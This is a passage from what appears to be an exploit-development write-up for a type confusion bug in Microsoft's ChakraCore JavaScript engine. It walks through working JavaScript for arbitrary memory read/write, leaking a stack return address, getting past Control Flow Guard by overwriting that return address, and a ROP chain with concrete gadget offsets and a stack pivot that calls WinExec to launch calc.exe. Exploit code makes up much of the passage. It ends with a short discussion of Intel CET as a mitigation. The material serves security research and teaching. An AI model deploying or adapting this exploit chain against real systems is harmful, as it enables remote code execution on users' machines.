    DataView.prototype.setInt32.call(dv, 0, value, true);
}

function write64(addr, value) {
    write32(addr, UnsignedDwordToSignedDword(value & 0xFFFFFFFF));
    write32(addr+4, UnsignedDwordToSignedDword((value / 0x100000000) & 0xFFFFFFFF));
}
The function write32, accepts two parameters, which are the address to write to and the value to write. Since we cannot write a full QWORD, in write64, we split the value into a high DWORD and a low DWORD, and write them in 2 consecutive writes, with the first write happening at the address specified, while the second write happens 4 bytes from the address specified.
Up till now, we have managed to turn the type confusion vulnerability into a read and write primitive. From the example we have shown, we were also able to leak the address of a method within ChakraCore, bypassing ASLR.
Code Execution
Armed with the read and write primitives, we can now shift our focus to gaining code execution. This requires us to gain control of the instruction pointer. Before we get to how we managed to get code execution, it is important to understand a security mitigation.
Since we are able to write at any address, we can gain control over the instruction pointer by overwriting an entry in an object’s vtable and invoking the matching function on the object. Unfortunately a security mitigation called Control Flow Guard (CFG) does not allow us call arbitrary functions as we shall see in the next sections.
CFG Internals
CFG was introduced in Windows 8.1 update 3 and its purpose is to mitigate techniques such as overwriting a vtable entry. Calls to functions can either be direct calls or indirect calls. A direct call is an assembly instruction that calls a function pointer directly in the same executable or from an import table. An example of this in assembly would be as follows
call chakracore!ThreadContext::ProbeStack
An indirect call is performed by looking for a function pointer through a lookup table, moving it into a register and calling the register. A very simple example of this would be
mov rax, QWORD PTR [rcx + 0x8]
call rax
CFG offers protection in indirect calls by verifying that the caller can call the callee against a bitmap which is usually created at compile time. The bitmap is usually marked as read-only, thus no changes can occur, however the SetProcessValidCallTargets API can allow or disallow specific function calls.
Vtables use indirect calls, which means if CFG is enabled at compile time, verification on vtable address is on. In Microsoft Edge, CFG is enabled, thus it was enabled in ChakraCore.
Although CFG offers this protection, it does not come without faults and bypasses have been known since its inception. There are three generic techniques one can use to bypass CFG:
- out-of-context calls - this method stays within the parameters of CFG by performing a call to a valid call target. While this method can be used, it can be hard to find usable valid call targets and controlling the parameters
- a data only attack - this method requires modifying critical data structures. Such modifications could then open other avenues for exploitation
- return address overwrite - this method involves leaking a return address on the stack and overwriting it. On return from the function call, execution resumes at the overwritten address
CFG Bypass - Return Address Overwrite
As discussed previously, there are multiple ways to bypass CFG and for this exploit we chose to overwrite a return address on the stack. An application can modify its execution flow through:
- a call instruction
- a branch instruction
- a return instruction
CFG protects against tampering in an indirect call. This is also known as forward edge, and CFG performs forward flow control. Once a function has finished its execution, it hits a return instruction (called ret). The purpose of this instruction is to bring execution back to the callee. This is known as backwards edge and CFG does not offer protection on it.
Having chosen our method of exploitation, and knowing how to bypass CFG, we can leak the address of the stack for the current thread, find a suitable return address, and overwrite it. This would give us control of instruction pointer without being stopped by CFG.
Luckily for us, in ChakraCore, there is a variable called globalListFirst. The variable contains the address of a heap buffer, within which we’ll find a stack address for the current thread.
![]()
From the heap buffer located at globalListFirst, we find that, at offset 0x498 is an addreess that is within the range specified by StackBase and StackLimit in the current thread. We can confirm it is a stack address for the current thread.

Using this information, together with the arbitrary read primitive and the base address of ChakraCore, we can easily leak the stack address. This can be done by adding the offset for globalListFirst (0x6c89b0) to the base address of ChakraCore and use the read primitive.
Next, we need to find a suitable return address to overwrite. From the call stack we see that function amd64_CallFunction appears multiple times. This function is used to call static JavaScript methods and also larger compiled script blocks.
The earliest occurence of amd64_CallFunction in the call stack, which is the one that is at the bottom of the stack trace, should cover the whole execution of our script.

This means that the return address is not executed before our execution is about to end, making it a very stable target to overwrite.
From running the exploit multiple times, the difference between the leaked stack address and the stack address which holds the last return address to amd64_CallFunction is not constant. This means we need to use our read primitive to read values from the current stack address, compare it with the calculated return address of amd64_CallFunction and then, if the address is found, we stop and store the current stack address and if not, we go back 8 bytes, and repeat the process.
The snippet below does what we just described above.
var globalListFirst = chakracore_base + 0x6c89b0;
print("[+] globatlListFirst: 0x" + globalListFirst.toString(16));

var threadBuffer = read64(globalListFirst);
print("[+] threadBuffer: 0x" + threadBuffer.toString(16));

var stackAddr = read64(threadBuffer + 0x498);
print("[+] stackAddr: 0x" + stackAddr.toString(16));

var returnAddr = chakracore_base + 0x0482352;
print("[+] returnAddr: 0x" + returnAddr.toString(16));

while (true)
{
    value = read64(stackAddr);
    if (value == returnAddr)
    {
        break;
    }
    stackAddr = stackAddr - 8;
}

print("[+] Found return address at: 0x" + stackAddr.toString(16));
write64(stackAddr, 0x414141414141);
Math.sin(1);
Once the return address has been found, the value at this stack address is overwritten with the address we want to return to. For the purposes of this example, we overwrite the address with 0x414141414141. As we can see below, the call stack shows that we have successfully overwritten the return address.

The call stack is now corrupted with our dummy address of 0x414141414141. Letting the execution continue we see an access violation when execution is transferred back to the overwritten return address of 0x414141414141.

As we can see, we have reliably obtained code execution while bypassing CFG.
ROP chain
Having gained code execution, we can now build a ROP chain.
Before we start building our ROP chain, we need to identify what code we will be running. The idea for this proof of concept is to execute the WinExec API to launch calc.exe.
WinExec("C:\\Windows\\System32\\calc.exe", TRUE);
This means we need to leak the address of WinExec. Fortunately, the ChakraCore module, for which we already have the base address, imports functions from the Kernel32 module, which is the module in which WinExec can be found. By using our read primitive, we can read the address of an imported function from Kernel32. Then by subtracting its constant offset within Kernel32, we get the base address of the Kernel32 module.
var kernel32_leak = read64(chakracore_base + 0x55a048);
print("[+] Leaked kernel32 address: 0x" + kernel32_leak.toString(16));

var kernel32_base = kernel32_leak - 0x15da0;
print("[+] Kernel32 base: 0x" + kernel32_base.toString(16));
Now we are ready to start building the ROP chain. We’ll be using the fake_object array to write the our ROP chain in. For this we use an arbitrary offset within the fake_object which doesn’t overwrite our fake DataView object as we need it to perform arbitrary reads and writes. We’ll also need a place where we can store the string containing the location of calc.exe. The following snippet shows the selection of these locations.
rop = array_addr + 0x58 + 0x348;
exeLoc = rop + 0x500;
Next we’ll write the string as 32-bit integers representing each byte in ASCII. The conversion from ASCII to 32-bit integers is outside of the scope of this post but can be done by splitting the string into 4 byte chunks, converting each byte to its hexadecimal representation and reversing each 4 byte group since we are running on an x86 little endian architecture. The code for filling in the memory with the string can be found below.
// C:\Windows\System32\calc.exe
var cmdExe = [0x575c3a43, 0x6f646e69, 0x535c7377, 0x65747379, 0x5c32336d, 0x636c6163, 0x6578652e];
for (var i = 0; i < cmdExe.length; ++i)
{
    write32(exeLoc + i * 4, cmdExe[i]);
}
Finally we’ll come to the actual ROP chain. Following the x64 Windows calling convention, the two parameters for the WinExec function should be passed into the RCX and RDX registers. For this we require 2 ROP gadgets with which we can set the RCX and RDX registers. These setup our parameters which will be used in the execution of WinExec. Once the parameters are filled with the correct data, we pass execution directly to WinExec. The full ROP chain can be found in the code snippet below.
//0x180196522: pop rdx ; ret  ;  (1 found)
write64(rop, chakracore_base + 0x196522);
write64(rop+0x08, 0x1);

//0x180012df8: pop rcx ; ret  ;  (1 found)
write64(rop+0x10, chakracore_base + 0x12df8);
write64(rop+0x18, exeLoc);

//call WinExec - kernelbase + 0x5f0e0
write64(rop+0x20, kernel32_base + 0x5f0e0);
Finally we need a stack pivot which will overwrite the return stack address. This is simply done using the following 2 line ROP chain
//0x180007cde: pop rsp ; ret  ;  (1 found)
write64(stackAddr, chakracore_base + 0x7cde);
write64(stackAddr + 8, rop);
The following video shows this proof of concept running
Possible enhancements
The exploit built here serves only as a proof of concept, and can obviously be improved in several ways.
Although the code runs in ChakraCore, where we’re using the standalone ch.exe, the ROP chain at the end does not handle continuation of the executable to run. Since ChakraCore happens to be JavaScript engine for the old Microsoft Edge, a proper exploit should handle proper restoration of the stack frame.
The CFG bypass used here exploits the fact that CFG lacks backward flow control. Technologies such as Intel’s Control-flow Enforcement Technologies (CET) offer both forward and backward flow control. Intel CET handles backward flow control through the concept of a Shadow Stack. With Shadow Stacks, two stacks are used per thread, with the first stack being used as a normal stack and the second stack containing only return addresses. When returning from a function, if the address on the normal stack does not match the address in the shadow stack, meaning it has been modified, the application is terminated. Such technologies would force us to use other CFG bypasses such as data only attacks
